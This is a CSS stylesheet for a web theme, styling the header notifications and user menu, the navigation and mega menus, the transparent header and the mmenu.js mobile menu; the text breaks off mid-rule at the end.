@media (max-width: 768px) {
	.header-widget .log-in-button span { display: none; }

	.header-widget .log-in-button i {
		font-size: 20px;
		top: 3px;
	}

	.header-widget .log-in-button i,
	.header-widget .log-in-button i:hover { color: #555; }

	.header-widget .log-in-button {
		background-color: #f0f0f0;
		border-radius: 4px;
	    height: 46px;
	    width: 46px;
	    text-align: center;
	}

	.transparent-header .header-widget .log-in-button i,
	.transparent-header .header-widget .log-in-button {
		background-color: #fff;
		color: #333;
	}

}


/* ---------------------------------- */
/* Header Notifications
------------------------------------- */
.header-notifications {
	height: 100%;
	display: inline-block;
	padding-right: 15px;
	position: relative;
}

.header-notifications:last-child { margin-right: -15px; }

.header-notifications-trigger,
.header-notifications-trigger a {
	font-size: 22px;
	color: #333;
	position: relative;
	top: 55%;
	transform: translate3d(0,-50%,0);
}

/* IE 11 Fixes */
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {  
	.header-notifications-trigger, 
	.header-notifications-trigger a {
		height: 40px;
	}
	.header-notifications.user-menu { top: -8px; } 
}
/* IE 11 Fixes - End */

.header-notifications-trigger span {
	position: absolute;
	display: inline-block;
	top: -15px;
	margin-left: -10px;
	font-weight: 700;
	height: 19px;
	width: 19px;
	line-height: 19px;
	text-align: center;
	color: #fff;
	font-size: 11px;
	background-color: #66676b;
	border-radius: 50%;
	position: relative;
}


/* Header User Menu Dropdown */
.header-notifications-dropdown {
	width: 360px;
	border-radius: 4px;
/*	box-shadow: 0px 0 8px 0px rgba(0,0,0,0.10);*/
	box-shadow: 0px 2px 12px 0px rgba(0,0,0,0.12);
	background-color: #fff;
	padding: 0;
	position: absolute;
	top: calc(100% - 10px);
	right: -15px;
	text-align: left;
	z-index: 100;
	transform: scale(0.95);
	opacity: 0;
	visibility: hidden;
	transition: 0.3s;
	pointer-events: none;
}

.header-notifications.active .header-notifications-dropdown {
	transform: scale(1);
	opacity: 1;
	visibility: visible;
	pointer-events: all;
}

.header-notifications-dropdown:before {
	content: "";
	position: absolute;
	right: 43px;
	top: -6px;
	width: 0; 
	height: 0; 
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-bottom: 6px solid #d7d7d7;
	
	/* Arrow with shadow */
/*	top: 0;
	right: 33px;
    border: 5px solid black;
    border-color: transparent transparent #fff #fff;
    transform-origin: 0 0;
    transform: rotate(135deg);
    box-shadow: -3px 3px 3px 0 rgba(0, 0, 0, 0.05);*/
}

/* Headline */
.header-notifications-headline {
	padding: 17px 25px;
	padding-top: 18px;
	line-height: 24px;
	border-bottom: 1px solid #e6e6e6;
}

.header-notifications-headline h4,
.header-notifications-headline span {
	display: inline-block;
}

button.mark-as-read {
	float: right;
	position: relative;
	border-radius: 4px;
	height: 32px;
	width: 32px;
	text-align: center;
	line-height: 36px;
	top: -4px;
	right: -8px;
	color: #888;
	transition: 0.25s;
}

button.mark-as-read:hover {
	background-color: #f2f2f2;
	color: #888;
}

/* Content */
.header-notifications-content {
	display: block;
	width: 100%;
}

.header-notifications-scroll {
	display: block;
	overflow: hidden;
	height: auto;
}

.header-notifications-content ul {
	padding: 0;
	margin: 0;
	list-style: none;
}

.header-notifications-content ul li {
	border-bottom: 1px solid #e6e6e6;
	transition: 0.25s;
}

.header-notifications-content ul li:hover { background-color: #fafafa; }
.header-notifications-content ul li:hover .notification-icon { background-color: #eee; }
.header-notifications-content ul li:last-child { border-bottom: none; }

.header-notifications-content ul li a {
	color: #666;
	position: relative;
	padding: 22px 25px;
	display: block;
}

.header-notifications-content p { margin: 0; padding: 0; }

.header-notifications-content ul li a {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.header-notifications-content .notification-icon,
.header-notifications-content .notification-text {
	flex: 1; 
}

/* Notification Icon */
.header-notifications-content .notification-icon i { position: relative; }

.notification-icon,
.header-notifications-content .notification-icon {
	font-size: 24px;
	height: 40px;
	width: 40px;
	max-width: 40px;
	display: inline-block;
	background-color: #f2f2f2;
	border-radius: 4px;
	line-height: 42px;
	text-align: center;
	color: #a0a0a0;
	transition: 0.25s;
	position: relative;
}

/* Adjustments for some icons :( */
.notification-icon .icon-material-outline-autorenew { font-size: 22px; }
.notification-icon .icon-material-outline-gavel { font-size: 19px; top: -2px; left: 1px; }


/* Notification Avatar*/
.header-notifications-content .notification-avatar {
	height: 42px;
	width: 42px;
	max-width: 42px;
	display: inline-block;
	border-radius: 50%;
	overflow: visible;
	align-self: flex-start;
}

.header-notifications-content .notification-avatar img{
    width: 100%;
    image-rendering: -webkit-optimize-contrast;
    border-radius: 50%;
}


/* Notification Texts */
.notification-text,
.header-notifications-content .notification-text {
	padding-left: 20px;
	padding-right: 5px; 
	display: inline-block;
	line-height: 23px;
	font-size: 14.7px
}

.header-notifications-content .notification-msg-text {
	display: inline-block;
	line-height: 23px;
	font-size: 14.7px;
	margin: 4px 0;
}

.notification-text strong,
.header-notifications-content .notification-text strong {
	font-weight: 600;
	color: #333;
}

.notification-text span.color,
.header-notifications-content .notification-text span.color {
	color: #66676b;
	display: inline-block;
}

.notification-text span.color {
	display: block;
}


/* Button */
a.header-notifications-button {
	border-radius: 0 0 4px 4px;
	font-weight: 600;
	color: #fff;
	font-size: 14.7px;
	padding: 12px 16px;
	background-color: #66676b;
	width: 100%;
	display: block;
	text-align: center;
	transition: 0.3s;
}

a.header-notifications-button i {
	font-size: 22px;
	line-height: 0;
	top: 4px;
	position: relative;
	max-width: 0;
	display: inline-block;
	margin-left: 7px
}


/* ---------------------------------- */
/* User Menu
------------------------------------- */
.user-menu {
	padding: 0;
}

.header-notifications.user-menu {
	margin: 0 -5px;
}

.user-menu .header-notifications-trigger,
.user-menu .header-notifications-trigger a { top: 50%; }

.user-menu .header-notifications-dropdown {
	top: calc(100% - 8px);
	width: 290px;
	right: -10px;
}

.user-menu .header-notifications-dropdown:before { right: 23px; }

/* User Status Dot */
.notification-avatar { position: relative; }

.status-icon,
.notification-avatar:after,
.user-avatar:after {
	position: absolute;
	content: "";
	height: 12px;
	width: 12px;
	background-color: #c0c0c0;
	bottom: 0;
	right: 0;
	display: block;
	border: 2px solid #fff;
	box-shadow: 0 2px 3px rgba(0,0,0,0.3);
	border-radius: 50%;
}

.notification-avatar:after { width: 11px; height: 11px; }

/* Online */
.status-icon.status-online,
.status-online:after { background-color: #38b653; }

/* Offline */
.status-icon.status-offline,
.status-offline:after { background-color: #c0c0c0; }

/* Avatar */
.user-avatar {
	display: inline-block;
	border-radius: 50%;
	width: 42px;
	height: 42px;
	position: relative;
}

.user-avatar img {
	width: 100%;
	display: inline-block;
	border-radius: 50%;
	image-rendering: -webkit-optimize-contrast;
}


/* User Menu Small Nav */
ul.user-menu-small-nav {
	list-style: none;
	padding: 0;
	margin: 0;
	padding: 20px 25px;
}

ul.user-menu-small-nav li {
	margin: 0;
	padding: 0;
}

ul.user-menu-small-nav li a {
	display: block;
	padding: 2px 0;
	font-size: 16px;
	color: #666;
	transition: 0.3s;
}

ul.user-menu-small-nav li a i {
	font-size: 16px;
	position: relative;
	top: 1px;
	margin-right: 2px;
	color: #666;
	-webkit-font-smoothing: antialiased;
	transition: 0.3s;
}


ul.user-menu-small-nav li a:hover,
ul.user-menu-small-nav li a:hover i { color: #66676b; }


/* User Status Section*/
.user-status {
	padding: 25px;
	border-bottom: 1px solid #e6e6e6;
}

/* User Menu - Details */
.user-details {
	display: flex;
}

.user-name {
	font-weight: 500;
	color: #333;
	line-height: 20px;
	padding: 2px 0 0 15px;
}

.user-details span {
	display: block;
	font-size: 14.7px;
	color: #888;
	font-weight: 500;
}


/* User Status Switch */
.status-switch {
	background-color: #eee;
	width: 100%;
	display: block;
	border-radius: 4px;
	height: 36px;
	padding: 0;
	position: relative;
	zoom: 1;
	margin-top: 20px;
}

.status-switch:before, 
.status-switch:after {
	content: " ";
	display: table;
}

.status-switch label {
	float: left;
	width: 50%;
	position: relative;
	z-index: 2;
	line-height: 36px;
	cursor: pointer;
	color: #888;
	font-size: 14.7px;
	text-align: center;
	transition: 0.3s;
	margin: 0;
}

.status-switch span.status-indicator {
	position: relative;
	z-index: 1;
	top: 0;
	left: 0;
	width: 50%;
	height: 100%;
	display: block;
	border-radius: 4px 0 0 4px;
	background-color: #38b653;
	box-shadow: 0 0 5px 1px rgba(56,182,83,0.3);
	transition: all 0.4s cubic-bezier(0.3,-.41,.19,1.3), background-color 0.2s linear;
}

.status-switch span.right {
	left: 50%;
	border-radius: 0 4px 4px 0;
	background-color: #333;
	box-shadow: none;
	color: #fff;
}

.status-switch label.current-status {
	color: #fff;
}


/* ---------------------------------- */
/* Navigation
------------------------------------- */
#navigation {
	position: relative;
	display: inline-block;
	margin-top: 22px;
}

#navigation ul {
	list-style: none;
	position: relative;
	float: left;
	margin: 0;
	padding: 0;
}

#navigation ul a {
	display: block;
	text-decoration: none;
	padding: 5px 0;
}

#navigation ul li {
	position: relative;
	float: left;
	margin: 0;
	padding: 0
}

#navigation ul li ul {
	opacity: 0;
	visibility: hidden;
	position: absolute;
	top: 100%;
	left: 9px;
	padding: 0;
	z-index: 99999;
}

#navigation ul ul li { float: none; }

#navigation ul ul ul {
	top: 0;
	left: 100%;
	margin: 0 0 0 15px;
}

#navigation ul ul {
	margin: 0;
}

#navigation ul ul ul { pointer-events: none; }
#navigation ul ul li:hover > ul { pointer-events: all; }


#navigation ul ul:before {
	content: "";
	position: absolute;
	left: 0;
	top: -10px;
	background: rgba(255,255,255,0);
	width: 100%;
	height: 10px;
}

#navigation ul ul ul:after {
	content: "";
	position: absolute;
	width: 15px;
	height: 100%;
	left: -15px;
	top: 0;
	opacity: 0;
}

#navigation ul li:hover > ul {
	opacity: 1;
	visibility: visible;
	pointer-events: all;
}

/* Indicator Arrow */
#navigation ul li a:after,
#navigation ul ul li a:after {
	font-family: "Material-Icons";
	content: '\e914';
	opacity: 1;
	font-size: 16px;
	transition: 0.2s;
	opacity: 1;
	line-height: 17px;
	width: 17px;
	height: 17px;
	background-color: #f0f0f0;
	color: #a8a8a8;
	display: inline-block;
	border-radius: 3px;
	margin-left: 7px;
	text-indent: 0;
	top: 1px;
	position: relative;
}


#navigation ul ul.dropdown-nav ul.dropdown-nav li:hover a:after,
#navigation ul ul.dropdown-nav li:hover a:after,
#navigation ul li:hover a:after {
	color: #66676b;
	background: rgba(102,103,107,0.13);
	opacity: 0.8;
}

#navigation ul ul.dropdown-nav ul.dropdown-nav li a:after {
	background-color: #f0f0f0;
	color: #a8a8a8;
	opacity: 1;
}


/* Dropdown Indicator */
#navigation ul ul.dropdown-nav ul.dropdown-nav li:hover a:after,
#navigation ul ul.dropdown-nav li:hover a:after {
	color: #fff !important;
	background-color: #66676b;
	opacity: 1;
}

#navigation ul ul.dropdown-nav ul.dropdown-nav li a:after,
#navigation ul ul.dropdown-nav li a:after {
	content: '\e917';
	position: absolute;
	left: auto;
	right: 20px;
	top: 6px;
	background-color: rgba(255,255,255,0.1);
	color: #bbb;
	opacity: 1;
}

/* Current Indicator */
#navigation ul li a.current { color: #66676b; }
#navigation ul li a.current:after {
	color: #66676b;
	background: rgba(102,103,107,0.13);
	opacity: 0.8;
}

#navigation ul li a:only-child:after,
#navigation ul ul li a:only-child:after { content: ''; display: none; }

#navigation ul ul li:hover a:after {
	opacity: 1;
	transform: translateX(0);
}

#navigation ul li {
	transition: all 0.25s;
	margin: 0 5px;
	border-radius: 4px;
}

#navigation ul li a,
#navigation ul ul li a {
	color: #666;
	cursor: pointer; 
}

#navigation ul a {
	line-height: 23px;
	padding: 7px 9px;
	border-right: 4px;
}

#navigation ul li:hover a { color: #66676b; }


/* Dropdown Styles
------------------------------------- */
#navigation ul ul {
	background-color: #303030;
	box-shadow: 0px 2px 12px 0px rgba(0,0,0,0.12);
	border-radius: 4px;
}

#navigation ul ul li { border-radius: 4px; }
#navigation ul ul li:last-child { border-bottom: none; }

#navigation ul li:hover ul a,
#navigation ul ul a {
	padding: 4px 40px 4px 15px !important;
	line-height: 22px !important;
}

#navigation ul li:hover ul a:only-child ,
#navigation ul a:only-child { 
	padding: 4px 15px 4px 15px !important;
}

#navigation ul ul:after {
	content: "";
	position: absolute;
	left: 25px;
	top: -5px;
	width: 0; 
	height: 0; 
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	border-bottom: 5px solid #303030;
}

body #navigation ul ul {
	padding: 14px 0;
	box-sizing: border-box;
	margin-top: 12px;
}

body #navigation ul ul ul { margin-top: 0; }

#navigation ul ul:before {
	 content: ".";
	 position: absolute;
	 width: 100%;
	 height: 12px;
	 top: -12px;
	 opacity: 0;
	 opacity: 0;
}

#navigation ul ul ul:before {
    width: calc(100% + 15px);
    left: -15px;
}

#navigation ul ul li { width: 208px; }

#navigation ul ul li:hover {
	border-radius: 0;
}

#navigation ul ul li:first-child { border-radius: 4px 4px 0 0; }
#navigation ul ul li:last-child { border-radius: 0 0 4px 4px; }

#navigation ul ul {
	opacity: 0;
	visibility: hidden;
	transition: all 0.25s;
	transform: translate3d(0,15px,0);
}

#navigation ul ul ul { transform: translate3d(15px,0,0); }

#navigation ul li ul { z-index: 10; }
#navigation ul li:hover ul { z-index: 20; }

#navigation ul li:hover > ul {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0,0,0);
}

#navigation ul ul li {
	margin: 0;
	padding: 0 6px;
	border-radius: 0;
	font-size: 15.7px;
}

#navigation ul ul.dropdown-nav ul.dropdown-nav ul.dropdown-nav li a,
#navigation ul ul.dropdown-nav ul.dropdown-nav li a,
#navigation ul ul.dropdown-nav li a {
	transition: 0.3s;
	color: #aaa;
}

#navigation ul ul.dropdown-nav ul.dropdown-nav ul.dropdown-nav li:hover a,
#navigation ul ul.dropdown-nav ul.dropdown-nav li:hover a,
#navigation ul ul.dropdown-nav li:hover a {
	color: #fff;
}


/* ---------------------------------- */
/* Mega Menu
------------------------------------- */
.mega-menu {
  opacity: 0;
  visibility: hidden;
  transition: all 0.25s;
  position: absolute;
  box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.12);
  border-radius: 4px;
  font-size: 15px;
  display: flex;
  top: 100%;
  left: 0;
  padding: 20px 0;
  box-sizing: border-box;
  font-size: 14px;
  margin-top: -10px;
  background-color: #303030;
  width: 200px;
  z-index: 99;
  transform: translate3d(-42%,36px,0);
}

.mega-menu:before {
  content: "";
  position: absolute;
  top: -12px;
  left: 0;
  display: block;
  width: 100%;
  height: 12px;
  opacity: 0;
}

#navigation ul li .mega-menu ul { 
  opacity: 0;
  visibility: hidden;
  transform: translate3d(0,0,0);
  position: relative;
  display: inline-block;
  flex: 1;
  padding: 0;
  margin: 0;
  box-shadow: none;
  border-radius: 0;
  top: auto;
  left: auto;
  background-color: transparent;
}

#navigation ul li:hover .mega-menu {
  opacity: 1;
  visibility: visible;
  transform: translate3d(-42%,23px,0);
}

#navigation ul li:hover .mega-menu ul {
  opacity: 1;
  visibility: visible;
}

#navigation .mega-menu ul,
#navigation .mega-menu ul li {
  width: 100%;
}

.mega-menu.two-columns    { width: 429px;}
.mega-menu.three-columns  { width: 643px;}
.mega-menu.four-columns   { width: 857px;}

#navigation ul .mega-menu ul a {
  color: #bbb !important;
  padding: 0 !important;
  margin: 0 !important;
  display: block;
  margin-left: 0;
  -wekkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

#navigation ul .mega-menu ul a:hover {
	 color: #fff !important;
}

#navigation ul li:hover .mega-menu ul a, 
#navigation ul .mega-menu ul a {
	 padding: 4px 0 !important;
	 line-height: 22px !important;
	 transform: translate3d(0,0,0) !important;
}

#navigation .mega-menu ul li {
  padding: 0 26px;
}

#navigation .mega-menu:after {
    content: "";
    position: absolute;
    left: calc(50% - 10px);
    top: -5px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-bottom: 5px solid #303030;
}

#navigation ul li a i {
  font-size: 14px;
  position: relative;
  top: 0;
  padding-right: 5px;
}

.mega-menu-section {
  display: inline-block;
  float: left;
  width: 214px;
  padding: 0;
  border-right: 1px solid #444;
}

.mega-menu .mega-menu-section:last-child { border: none; }

#navigation ul .mega-menu ul ul:after { display: none; }

.mega-menu-headline {
  color: #fff;
  opacity: 1 !important;
  font-weight: 600;
  display: block;
  padding: 8px 30px !important;
  letter-spacing: 0;
  font-size: 14px;
  line-height: 21px;
}

/* Some mega menu styles for mobile nav */
.mobile-styles .mm-listview { margin: 0px -20px !important; }
.mobile-styles .mm-listview .mega-menu-headline { color: #fff; padding: 15px 20px !important; background: #222 !important; }
.mobile-styles .mm-listview li a i { padding-right: 5px; }
.mobile-styles.mm-panel:before { height: 10px !important; }

/* Flickering Fix */
#navigation ul li .mega-menu ul,
#navigation ul li ul { z-index: 100; }
#navigation ul li:hover .mega-menu,
#navigation ul li:hover ul { z-index: 200; }


/* ---------------------------------- */
/* Sticky Header
------------------------------------- */
#header-container {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1000;
}

#wrapper.wrapper-with-transparent-header #header .right-side { background-color: transparent; }
#header { transition: background 0.3s; }
#wrapper { padding-top: 82px; }
#wrapper.wrapper-with-transparent-header { padding-top: 0 !important;}

@media (max-width: 1099px) {
  #wrapper { padding-top: 0 !important; }
  #header-container { position: relative !important; }
  #header-container.transparent-header { position: absolute; }
}


/* ---------------------------------- */
/* Transparent Header
------------------------------------- */
#header-container.transparent-header {
	position: absolute;
	width: 100%;
}

.transparent-header-spacer { height: 82px; }

.transparent-header #header {
	background-color: transparent;
	box-shadow: none;
	border-bottom: 1px solid rgba(255,255,255,0.2);
}

.transparent-header #header .right-side { background-color: transparent; }

.transparent-header #logo,
.transparent-header #header .right-side .header-widget { border-color: rgba(255,255,255,0.2); }
.transparent-header #header .right-side .header-widget:first-of-type { border-right-color: transparent; }
.transparent-header #header .right-side .header-widget:last-of-type { border-color: rgba(255,255,255,0.2); }

body .transparent-header #navigation > ul li a,
.transparent-header .header-notifications-trigger,
.transparent-header .header-notifications-trigger a { color: #fff; }

body .transparent-header #navigation > ul ul li a { color: #aaa; }

.transparent-header .header-notifications-dropdown:before { border-bottom-color: #fff; }

.transparent-header .mmenu-trigger { background-color: #fff; }

.transparent-header #navigation > ul li a:after {
	background-color: rgba(255,255,255,0.15);
	color: rgba(255,255,255,0.8);
	opacity: 1;
	transition: 0.3s;
}

.transparent-header #navigation > ul li:hover ul li:hover a:after,
.transparent-header #navigation > ul li:hover a:after,
.transparent-header #navigation > ul li a.current:after {
    color: #fff;
    background: #66676b;
}

.transparent-header #navigation > ul li:hover ul a:after,
.transparent-header #navigation > ul ul li a:after {
    background-color: rgba(255,255,255,0.1);
    color: #bbb;
}

/* ---------------------------------- */
/* mmenu.js - mobile menu
------------------------------------- */
.mm-hidden { display: none!important }

.mm-wrapper {
    overflow-x: hidden;
    position: relative
}

.mm-menu {
    box-sizing: border-box;
    background: inherit;
    display: block;
    padding: 0;
    margin: 0;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 0
}

.mm-panels,
.mm-panels>.mm-panel {
    background: inherit;
    border-color: inherit;
    box-sizing: border-box;
    margin: 0;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 0
}

.mm-panels {
    overflow: hidden
}

.mm-panel {
    -webkit-transform: translate(100%, 0);
    -ms-transform: translate(100%, 0);
    transform: translate(100%, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    -webkit-transition: -webkit-transform .4s ease;
    transition: -webkit-transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease, -webkit-transform .4s ease;
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left
}

.mm-panel.mm-opened {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.mm-panel.mm-subopened {
    -webkit-transform: translate(-30%, 0);
    -ms-transform: translate(-30%, 0);
    transform: translate(-30%, 0);
    -webkit-transform: translate3d(-30%, 0, 0);
    transform: translate3d(-30%, 0, 0)
}

.mm-panel.mm-highest {
    z-index: 1
}

.mm-panel.mm-noanimation {
    -webkit-transition: none!important;
    transition: none!important
}

.mm-panel.mm-noanimation.mm-subopened {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.mm-panels>.mm-panel {
    -webkit-overflow-scrolling: touch;
    overflow: scroll;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 0 20px
}

.mm-panels>.mm-panel.mm-hasnavbar {
    padding-top: 40px
}

.mm-panels>.mm-panel:not(.mm-hidden) {
    display: block
}

.mm-panels>.mm-panel:after,
.mm-panels>.mm-panel:before {
    content: '';
    display: block;
    height: 20px
}

.mm-vertical .mm-panel {
    -webkit-transform: none!important;
    -ms-transform: none!important;
    transform: none!important
}

.mm-listview .mm-vertical .mm-panel,
.mm-vertical .mm-listview .mm-panel {
    display: none;
    padding: 10px 0 10px 10px
}

.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,
.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after {
    border-color: transparent
}

.mm-vertical li.mm-opened>.mm-panel,
li.mm-vertical.mm-opened>.mm-panel {
    display: block
}

.mm-listview>li.mm-vertical>.mm-next,
.mm-vertical .mm-listview>li>.mm-next {
    box-sizing: border-box;
    height: 40px;
    bottom: auto
}

.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,
.mm-vertical .mm-listview>li.mm-opened>.mm-next:after {
    -webkit-transform: rotate(225deg);
    -ms-transform: rotate(225deg);
    transform: rotate(225deg);
    right: 19px
}

.mm-btn {
    box-sizing: border-box;
    width: 40px;
    height: 50px;
    position: absolute;
    top: 0;
    z-index: 1
}

.mm-clear:after,
.mm-clear:before,
.mm-close:after,
.mm-close:before {
    content: '';
    border: 2px solid transparent;
    display: block;
    width: 5px;
    height: 5px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

.mm-clear:before,
.mm-close:before {
    border-right: none;
    border-bottom: none;
    right: 18px
}

.mm-clear:after,
.mm-close:after {
    border-left: none;
    border-top: none;
    right: 25px
}

.mm-next:after,
.mm-prev:before {
    content: '';
    border-top: 2px solid transparent;
    border-left: 2px solid transparent;
    display: block;
    width: 8px;
    height: 8px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0
}

.mm-prev:before {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    left: 23px;
    right: auto
}

.mm-next:after {
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
    right: 23px;
    left: auto
}

.mm-navbar {
    border-bottom: 1px solid;
    border-color: inherit;
    text-align: center;
    line-height: 30px;
    height: 50px;
    padding: 0 40px;
    margin: 0;
    position: absolute;
    top: 0;
    left: 0;
    right: 0
}

.mm-navbar>* {
    display: block;
    padding: 10px 0
}

.mm-navbar a,
.mm-navbar a:hover {
    text-decoration: none
}

.mm-navbar .mm-title {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

.mm-navbar .mm-btn:first-child {
    left: 0
}

.mm-navbar .mm-btn:last-child {
    text-align: right;
    right: 0
}

.mm-panel .mm-navbar {
    display: none
}

.mm-panel.mm-hasnavbar .mm-navbar {
    display: block;
    background-color: #262626;
}

.mm-listview,
.mm-listview>li {
    list-style: none;
    display: block;
    padding: 0;
    margin: 0
}

.mm-listview {
    font: inherit;
    font-size: 14px;
    line-height: 20px
}

.mm-listview a,
.mm-listview a:hover {
    text-decoration: none
}

.mm-listview>li {
    position: relative
}

.mm-listview>li,
.mm-listview>li .mm-next,
.mm-listview>li .mm-next:before,
.mm-listview>li:after {
    border-color: inherit
}

.mm-listview>li {
    border-bottom: 1px solid #404040;
}

.mm-listview>li>a,
.mm-listview>li>span {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    color: inherit;
    display: block;
    padding: 14px 10px 14px 20px;
    margin: 0;
}

.mm-listview>li:not(.mm-divider):after {
    content: '';
    border-bottom-width: 1px;
    border-bottom-style: solid;
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    display: none;
}

.mm-listview>li:not(.mm-divider):after {
    left: 20px
}

.mm-listview .mm-next {
    background: rgba(3, 2, 1, 0);
    width: 50px;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 2
}

.mm-listview .mm-next:before {
    content: '';
    border-left-width: 1px;
    border-left-style: solid;
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0
}

.mm-listview .mm-next+a,
.mm-listview .mm-next+span {
    margin-right: 50px
}

.mm-listview .mm-next.mm-fullsubopen {
    width: 100%
}

.mm-listview .mm-next.mm-fullsubopen:before {
    border-left: none
}

.mm-listview .mm-next.mm-fullsubopen+a,
.mm-listview .mm-next.mm-fullsubopen+span {
    padding-right: 50px;
    margin-right: 0
}

.mm-panels>.mm-panel>.mm-listview {
    margin: 20px -20px
}

.mm-panels>.mm-panel>.mm-listview:first-child,
.mm-panels>.mm-panel>.mm-navbar+.mm-listview {
    margin-top: -10px;
}

.mm-menu {
    background: #2a2a2a;
    border-color: rgba(255,255,255,0.1);
    color: #fff;
}

.mm-menu .mm-navbar a,
.mm-menu .mm-navbar>* {
    color: #fff;
    font-weight: 600;
    font-size: 16px;
}

.mm-menu .mm-btn:after,
.mm-menu .mm-btn:before {
    border-color: rgba(255,255,255,0.8);
}

.mm-menu .mm-listview {
    border-color: #2a2a2a
}

.mm-menu .mm-listview>li .mm-next:after {
    border-color: rgba(255,255,255,0.8);
}

.mm-menu .mm-listview>li a:not(.mm-next) {
    -webkit-tap-highlight-color: rgba(255, 255, 255, .5);
    tap-highlight-color: rgba(255, 255, 255, .5)
}

.mm-menu .mm-listview>li.mm-selected>a:not(.mm-next),
.mm-menu .mm-listview>li.mm-selected>span {
    background: rgba(255, 255, 255, .05)
}

.mm-menu .mm-listview>li { transition: 0.2s; }
.mm-menu .mm-listview>li:hover {
    background: rgba(255, 255, 255, .03)
}

.mm-menu .mm-listview>li.mm-opened.mm-vertical>.mm-panel,
.mm-menu .mm-listview>li.mm-opened.mm-vertical>a.mm-next,
.mm-menu.mm-vertical .mm-listview>li.mm-opened>.mm-panel,
.mm-menu.mm-vertical .mm-listview>li.mm-opened>a.mm-next {
    background: rgba(0, 0, 0, .05)
}

.mm-menu .mm-divider {
    background: rgba(0, 0, 0, .05)
}

.mm-page {
    box-sizing: border-box;
    position: relative
}

.mm-slideout {
    -webkit-transition: -webkit-transform .4s ease;
    transition: -webkit-transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease, -webkit-transform .4s ease;
    z-index: 1
}

html.mm-opened {
    overflow-x: hidden;
    position: relative
}

html.mm-blocking {
    overflow: hidden
}

html.mm-blocking body {
    overflow: hidden
}

html.mm-background .mm-page {
    background: inherit
}

#mm-blocker {
    background: rgba(3, 2, 1, 0);
    display: none;
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 2
}

html.mm-blocking #mm-blocker {
    display: block
}

.mm-menu.mm-offcanvas {
    z-index: 0;
    display: none;
    position: fixed
}

.mm-menu.mm-offcanvas.mm-opened {
    display: block
}

.mm-menu.mm-offcanvas.mm-no-csstransforms.mm-opened {
    z-index: 10
}

.mm-menu.mm-offcanvas {
    width: 80%;
    min-width: 140px;
    max-width: 440px
}

html.mm-opening .mm-menu.mm-opened~.mm-slideout {
    -webkit-transform: translate(80%, 0);
    -ms-transform: translate(80%, 0);
    transform: translate(80%, 0);
    -webkit-transform: translate3d(80%, 0, 0);
    transform: translate3d(80%, 0, 0)
}

@media all and (max-width:175px) {
    html.mm-opening .mm-menu.mm-opened~.mm-slideout {
        -webkit-transform: translate(140px, 0);
        -ms-transform: translate(140px, 0);
        transform: translate(140px, 0);
        -webkit-transform: translate3d(140px, 0, 0);
        transform: translate3d(140px, 0, 0)
    }
}

@media all and (min-width:550px) {
    html.mm-opening .mm-menu.mm-opened~.mm-slideout {
        -webkit-transform: translate(440px, 0);
        -ms-transform: translate(440px, 0);
        transform: translate(440px, 0);
        -webkit-transform: translate3d(440px, 0, 0);
        transform: translate3d(440px, 0, 0)
    }
}

.mm-sronly {
    border: 0!important;
    clip: rect(1px, 1px, 1px, 1px)!important;
    -webkit-clip-path: inset(50%)!important;
    clip-path: inset(50%)!important;
    white-space: nowrap!important;
    width: 1px!important;
    height: 1px!important;
    padding: 0!important;
    overflow: hidden!important;
    position: absolute!important
}

em.mm-counter {
    font: inherit;
    font-size: 14px;
    font-style: normal;
    text-indent: 0;
    line-height: 20px;
    display: block;
    margin-top: -10px;
    position: absolute;
    right: 45px;
    top: 50%
}

em.mm-counter+a.mm-next {
    width: 90px
}

em.mm-counter+a.mm-next+a,
em.mm-counter+a.mm-next+span {
    margin-right: 90px
}

em.mm-counter+a.mm-fullsubopen {
    padding-left: 0
}

em.mm-counter+a.mm-fullsubopen+a,
em.mm-counter+a.mm-fullsubopen+span {
    padding-right: 90px
}

.mm-listview em.mm-counter+.mm-next.mm-fullsubopen+a,
.mm-listview em.mm-counter+.mm-next.mm-fullsubopen+span {
    padding-right: 90px;
}

.mm-vertical>.mm-counter {
    top: 12px;
    margin-top: 0
}

.mm-vertical.mm-spacer>.mm-counter {
    margin-top: 40px
}

.mm-nosubresults>.mm-counter {
    display: none
}

.mm-menu em.mm-counter {
    background-color: rgba(0,0,0,0.3);
    height: 20px;
    width: 20px;
